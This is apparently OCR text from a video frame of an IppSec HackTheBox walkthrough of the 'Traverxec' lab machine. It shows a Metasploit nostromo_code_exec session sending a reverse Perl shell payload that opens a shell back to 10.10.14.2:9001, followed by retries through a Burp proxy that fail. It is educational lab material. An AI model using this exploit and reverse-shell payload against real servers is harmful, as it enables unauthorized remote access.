 Burp Suite Professional ...
*CherryTree 0.38.8
404 Not Found - Mozilla ...
Terminal - root@ippsec:...
07:01 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > unset Proxies
Unsetting Proxies...
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.2:9001 -> 10.10.10.165:45074) at 2020-04-07 18:59:49 -0400
id
id
whoami
id
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/http/nostromo_code_exec) > set Proxies http:127.0.0.1:8080
Proxies => http:127.0.0.1:8080
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) >
[0] 0:openvpn 1:gobuster-Z 2:bash*Z "ippsec" 19:01 07-Apr-20